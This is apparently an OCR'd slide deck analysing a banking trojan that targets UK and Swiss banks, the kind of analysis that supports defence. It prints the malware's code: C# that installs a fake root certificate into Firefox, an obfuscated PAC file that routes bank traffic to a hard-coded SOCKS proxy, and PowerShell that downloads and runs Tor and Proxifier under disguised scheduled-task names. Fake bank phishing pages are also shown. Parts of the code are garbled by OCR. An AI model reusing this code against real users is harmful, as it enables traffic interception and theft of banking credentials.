



### Installing the certificate

#### + **Fake certificate**





## Installing the certificate into Firefox

#### + **Invokes imports from** *nss3.dll* **(Network Security Services)**

- CERT GetDefaultCertDB
	- Returns handle for default certificate database
- CERT\_ImportCerts
	- Imports the certificate
- CERT\_ChangeCertTrust
	- Sets flag CERTDB\_TRUSTED\_CA

```
CertTrusts CertTrust = new CertTrusts();
CertTrust.isite = 0x10;CertTrust.iEmail = 0x10;CertTrust.iSoft = 0x10;IntPtr CertToImport = new IntPtr();
IntPtr[] aCertToImport = new IntPtr[1];
//End init cert
int status = NSS Initialize(sProfile, "", "", SECMOD DB, NSS INIT OPTIMIZESPACE);
if (status != ERROR SUCCESS)
    return false;
IntPtr bd = CERT GetDefaultCertDB();
if (bd.Equals(IntPtr.Zero))
    NSS Shutdown();
    return false:
status = CERT ImportCerts(bd, 11, 1, ref aCertItem, ref CertToImport, 1, 0, IntPtr.Zero);
if (status != ERROR SUCCESS)
    NSS Shutdown();
    return false;
Marshal.Copy(CertToImport, aCertToImport, 0, 1);
status = CERT ChangeCertTrust(bd, aCertToImport[0], ref CertTrust);
if ( status != ERROR SUCCESS)
    NSS Shutdown();
    return false;
17
```


### Installing the certificate into Firefox

#### + **Code probably inspired by thread from** *exploit.in* **forum**

https://forum.exploit.in/index.php?showtopic=99705&mode=threaded&pid=616876





### Modification of PAC URL

+ **Uses hidden service gateway to access** *.onion* **domains**

- + **URL matches regexp format**
	- \w+\.onion(\.to)?\/\w+\.js\?ip=\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}\.





### Malicious PAC file

#### + **IP address matters**

• Non-UK IP address

 $\left( \leftarrow \right)$  (i)  $\bigcirc$  | https://zmkmq2oqpf3bxsfm.onion.to/YZQqQZZj.js?ip=1.1.1.1  $C^{\perp}$  Q Search ☆□自

onion.to does not host this content; we are simply a conduit connecting Internet users to content hosted inside the Tor network.. **TOR2**WEB onion.to does not provide any anonymity. You are strongly advised to download the Tor Browser Bundle and access this content over Tor.

For more information see our website for more details and send us your feedback.

hide Tor2web header

#### **404 Not Found**

nginx

#### • UK IP address



eval(function(p,a,c,k,e,d){e=function(c){return(c35?String.fromCharCode(c+29):c.toString(36)}};if(!".replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('q m(l,b){4 9="n 5.o.k.p:r;";4 8=h d(\'\*c.1.2\',\'\*j.3\',\'\*e.3  $\langle \langle \cdot, \cdot \rangle \cdot \langle \cdot \rangle = 0.12 \langle \cdot, \cdot \rangle \cdot \langle \cdot \rangle = 0.12 \langle \cdot, \cdot \rangle \cdot \langle \cdot \rangle = 0.12 \langle \cdot, \cdot \rangle \cdot \langle \cdot \rangle = 0.12 \langle \cdot, \cdot \rangle \cdot \langle \cdot \rangle = 0.12 \langle \cdot, \cdot \rangle \cdot \langle \cdot \rangle = 0.12 \langle \cdot, \cdot \rangle \cdot \langle \cdot \rangle = 0.12 \langle \cdot, \cdot \rangle \cdot \langle \cdot \rangle = 0.12 \langle \cdot, \cdot \rangle \cdot \langle \cdot \rangle = 0.12 \langle \cdot, \cdot \rangle \cdot$ 9}}a"E"}',42,42;'|co|uk|com|var||hsbc|if|hosts|proxy|return|host|barclays|Array|nwolb|business|www|new||natwest|183|url|FindProxyForURL|SOCKS|34|158|function|80|cahoot|tescobanl



### Malicious PAC file

#### + **Obfuscated with Dean Edwards packer**

eval (function (p, a, c, k, e, d)

#### + **Proxy server URL**

- IP address : port
- Onion URL : port

#### + **Lists of hosts – targeting UK banks**

```
function FindProxyForURL(url, host) {
   var proxy = "SOCKS 185.14.30.97:88;";
   var hosts = new Array(
    '*barclays.co.uk',
    '*natwest.com',
    '*nwolb.com',
    'hsbc.co.uk',
    'www.hsbc.co.uk',
    '*business.hsbc.co.uk',
    '*santander.co.uk',
    '*rbsdigital.com',
    'onlinebusiness.lloydsbank.co.uk',
    '*cahoot.com',
    '*smile.co.uk',
    '*co-operativebank.co.uk',
    'if.com',
    '*.if.com',
    "*ulsterbankanytimebanking.co.uk',
    '*sainsburysbank.co.uk',
    '*tescobank.com');
   for (var i = 0; i < hosts.length; i++) {
        if (shExpMatch(host, hosts[i])) {
            return proxy
    return "DIRECT"
ł
```


### Tor, Proxifier

- + **At the end of June, additional tools and features were added**
	- Tor
	- Proxifier

```
$pur1 = 'http://' + $Domain + '.link/p.zip?t=' + [System.Daterime]::Now.Ticks;$wc.DownloadFile($purl, $PFile);
Unzip $PFile $DestTP;
rm - Force $PFile;
$p = $DestTP + '\p\Proxifier.exe';AddTask 'AdobeFlashPlayerUpdate' $p;
```




### **Persistence**

#### + **Newer versions are more persistent**

#### + **Download and use Task Scheduler Wrapper**



\$tor=\$DestTP+'\Tor\tor.exe'; \$tor cmd="-WindowStyle hidden '"'\$t = '[DllImport(\'"user32.dll\'")] public stat AddTask 'GoogleUpdateTask' 'PowerShell.exe' \$tor cmd;  $$PFile={Senv:Temp+!\p,zip'}$ 

\$wc=new-object net.webclient; \$purl='http://'+\$Domain+'.link/p.zip?t='+[System.DateTime]::Now.Ticks; \$wc.DownloadFile(\$purl,\$PFile); Unzip \$PFile \$DestTP; rm -Force \$PFile; \$p=\$DestTP+'\p\Proxifier.exe'; AddTask 'AdobeFlashPlayerUpdate' \$p;



and the contract of the con-







# Example of Fake Banking Sites

## Fake Banking Sites

#### + **Request credentials**

- Credit Card number
- Social number
- Mobile phone number
- Security code

### + **Difficult to recognize**

- Fake certificate
- Legitimate certificate

+ **Use counter to delay user action**





## Intelligent Finance





### Credit Suisse





### Two-factor authentication

#### **CreditSuisse**

#### **CREDIT SUISSE**

Den neuen Benutzungsvorschriften gemäß, soll jeder Versuch Ihr Bankkonto einzutreten mit Hilfe Einmalpasswort verwirklicht sein. Dieses Passwort können Sie mit Hilfe dieses Programm für Ihr Smartphone generieren. Drücken Sie "Passwort generieren" auf und System wird Ihr Einmalpasswort generieren. Füllen Sie es in Ihrem Online-Banking ein, wenn es angefragt sein wird. Dieses Passwort ist nur für einen Versuch verfügbar. Deshalb löschen Sie dieses Programm nicht. Ohne es können Sie nicht Ihr Bankkonto benutzen.

Passwort generieren



#### Ihr Passwort:

218567



## Comparing certificates



